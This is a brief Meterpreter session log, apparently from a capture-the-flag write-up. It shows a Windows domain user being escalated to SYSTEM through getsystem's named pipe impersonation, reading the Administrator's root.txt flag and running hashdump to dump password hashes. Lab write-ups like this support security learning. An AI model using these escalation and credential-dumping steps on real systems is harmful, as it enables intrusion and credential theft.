 meterpreter > getuid
Server username: HAZE\alexander.green
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseWorkingSetPrivilege
SeMachineAccountPrivilege
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant))
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cat "C:\Users\Administrator\Desktop\root.txt"
meterpreter > hashdump